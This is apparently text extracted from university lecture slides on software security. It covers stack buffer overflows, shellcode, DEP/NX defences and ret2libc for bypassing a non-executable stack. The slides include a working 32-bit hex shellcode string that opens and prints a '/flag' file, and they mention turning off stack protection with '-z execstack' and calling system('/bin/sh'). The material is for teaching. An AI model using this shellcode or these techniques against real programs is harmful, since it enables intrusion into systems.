



1.  $e^{i\phi} = * (AAAE)$ 

X





# **Overflow6 32bit Exploit1**



# **Overflow6 32bit Exploit2**



# **Overflow6 32bit Exploit3**





X

Fake main stack frame

### **Non-shell Shellcode 32bit printflag (without 0s)**

**sendfile(1, open("/flag", 0), 0, 1000)**



\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\xb0\x05\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xc0\xb0\x64\x89\xc6\x31\xc0\xb0\xbb\x31\xdb\xb3\x01\x31\xd 2\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80

# **Conditions we depend on to pull off the attack of returning to shellcode on stack**

- 1. The ability to put the shellcode onto stack (env, command line)
- 2. The stack is executable
- 3. The ability to overwrite RET addr on stack before instruction **ret** is executed or to overwrite Saved EBP
- 4. Know the address of the shellcode

# **CSE 410/518: Software Security**

Instructor: Dr. Ziming Zhao

# **Last Class**

- 1. Stack-based buffer overflow
	- a. Overwrite Saved EBP.

# **This Class**

- 1. Stack-based buffer overflow
	- a. Defense.

# **Conditions we depend on to pull off the attack of returning to shellcode on stack**

- 1. The ability to put the shellcode onto stack (env, command line)
- 2. The stack is executable
- 3. The ability to overwrite RET addr on stack before instruction **ret** is executed or to overwrite Saved EBP
- 4. Know the address of the destination function

# **Conditions we depend on to pull off the attack of returning to shellcode on stack**

- 1. The ability to put the shellcode onto stack (env, command line)
- 2. The stack is executable
- 3. The ability to overwrite RET addr on stack before instruction **ret** is executed or to overwrite Saved EBP
- 4. Know the address of the destination function

# **Defense 1: Data Execution Prevention (DEP, W**⨁**X, NX)**

#### **Harvard vs. Von-Neumann Architecture**

#### **Harvard Architecture**

The Harvard architecture stores machine instructions and data in separate memory units that are connected by different busses. In this case, there are at least two memory address spaces to work with, so there is a memory register for machine instructions and another memory register for data. Computers designed with the Harvard architecture are able to run a program and access data independently, and therefore simultaneously. Harvard architecture has a strict separation between data and code. Thus, Harvard architecture is more complicated but separate pipelines remove the bottleneck that Von Neumann creates.

#### **Von-Neumann architecture**

In a Von-Neumann architecture, the same memory and bus are used to store both data and instructions that run the program. Since you cannot access program memory and data memory simultaneously, the Von Neumann architecture is susceptible to bottlenecks and system performance is affected.

# **Older CPUs**

Older CPUs: Read permission on a page implies execution. So all readable memory was executable.

AMD64 – introduced NX bit (No-eXecute in 2003)

Windows Supporting DEP from Windows XP SP2 (in 2004)

Linux Supporting NX since 2.6.8 (in 2004)

# **Modern CPUs**

Modern architectures support memory permissions:

- **PROT\_READ** allows the process to read memory
- **PROT\_WRITE** allows the process to write memory
- **PROT\_EXEC** allows the process to execute memory

gcc parameter **-z execstack** to disable this protection



ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/System Security - Attack and Defense for Binaries UB 2020/code/overflow6\$ readelf -l of6nx

Elf file type is DYN (Shared object file) Entry point 0x1090 There are 12 program headers, starting at offset 52



#### **What DEP cannot prevent**

Can still corrupt stack or function pointers or critical data on the heap

As long as RET (saved EIP) points into legit code section, W⊕X protection will not block control transfer

# **Ret2libc 32bit Bypassing NX**

Discovered by Solar Designer, 1997

# **Ret2libc**

Now programs built with non-executable stack.

Then, how to run a shell? Ret to C library **system("/bin/sh")** like how we called printsecret() in overflowret

#### **Description**

The C library function int system(const char \*command) passes the command name or program name specified by command to the host environment to be executed by the command processor and returns after the command has been completed.

#### **Declaration**

Following is the declaration for system() function.

int system(const char \*command)

#### **Parameters**

**Command** – This is the C string containing the name of the requested variable.

#### **Return Value**

The value returned is -1 on error, and the return status of the command otherwise.

## **Buffer Overflow Example: code/overflowret4 32-bit (overflowret4\_no\_excstack\_32)**



### **Conditions we depend on to pull off the attack of ret2libc**

- 1. The ability to put the shellcode onto stack (env, command line)
- 2. The stack is executable
- 3. The ability to overwrite RET addr on stack before instruction **ret** is executed or to overwrite Saved EBP
- 4. Know the address of the destination function and arguments

# **Control Hijacking Attacks**

Control flow

● Order in which individual statements, instructions or function calls of a program are executed or evaluated

Control Hijacking Attacks (Runtime exploit)

- A control hijacking attack exploits a program error, particularly a memory corruption vulnerability, at application runtime to subvert the intended control-flow of a program.
- Alter a code pointer (i.e., value that influences program counter) or, Gain control of the instruction pointer %eip
- Change memory region that should not be accessed

# **Code Injection Attacks**

Code-injection Attacks

a subclass of control hijacking attacks that subverts the intended control-flow of a program to previously injected malicious code

Shellcode

- code supplied by attacker − often saved in buffer being overflowed − traditionally transferred control to a shell (user command-line interpreter)
- machine code − specific to processor and OS − traditionally needed good assembly language skills to create − more recently have automated sites/tools

### **Code-Reuse Attack**

Code-Reuse Attack: a subclass of control-flow attacks that subverts the intended control-flow of a program to invoke an unintended execution path inside the original program code.

Return-to-Libc Attacks (Ret2Libc) Return-Oriented Programming (ROP) Jump-Oriented Programming (JOP)